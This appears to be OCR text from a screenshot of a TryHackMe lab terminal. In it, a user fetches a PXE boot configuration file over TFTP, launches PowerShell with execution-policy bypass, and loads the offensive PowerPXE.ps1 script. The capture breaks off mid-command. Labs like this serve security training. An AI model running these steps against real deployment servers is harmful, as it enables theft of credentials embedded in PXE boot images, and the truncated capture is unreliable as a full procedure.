 Administrator: c:\windows\system32\cmd.exe - powershell -executionpolicy bypass — Konsole
Fichier Édition Affichage Signets Configuration Aide
Name:    thmmdt.za.tryhackme.com
Address:  10.200.32.202
thm@THMJMP1 C:\Users\thm\Documents\toto>tftp -i 10.200.32.202 GET "\Tmp\x64{32D5B44E-2691-4DC3-B1A0-2ACEBF35545D}.bcd" conf.b
cd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
thm@THMJMP1 C:\Users\thm\Documents\toto>dir
 Volume in drive C is Windows
 Volume Serial Number is 1634-22A9
 Directory of C:\Users\thm\Documents\toto
06/18/2022  05:50 PM    <DIR>          .
06/18/2022  05:50 PM    <DIR>          ..
06/18/2022  05:50 PM            12,288 conf.bcd
03/03/2022  09:54 PM             1,098 LICENSE
03/03/2022  09:54 PM            98,573 PowerPXE.ps1
03/03/2022  09:54 PM             2,144 README.md
               4 File(s)        114,103 bytes
               2 Dir(s)  49,279,078,400 bytes free
thm@THMJMP1 C:\Users\thm\Documents\toto> powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> $BCDFILE = "co
- : sudo openvpn ~ : bash (thm) THMJMP1.za.tryhackme.com
Administrator: c:\windows\syste...